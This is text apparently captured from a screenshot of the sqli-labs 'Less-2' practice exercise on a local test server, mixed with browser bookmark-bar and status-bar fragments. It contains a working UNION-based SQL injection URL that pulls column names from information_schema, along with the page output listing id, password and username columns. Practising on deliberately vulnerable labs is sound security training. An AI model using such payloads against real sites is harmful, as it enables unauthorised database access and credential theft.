 Less-2 **Error Based- Intiger**
localhost/sqli/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='user
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
Your Login name:CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,USER,id,password,username
Your Password:3
SQLI DUMB SERIES-2
↑ 0 K/s
↓ 0 K/s
47%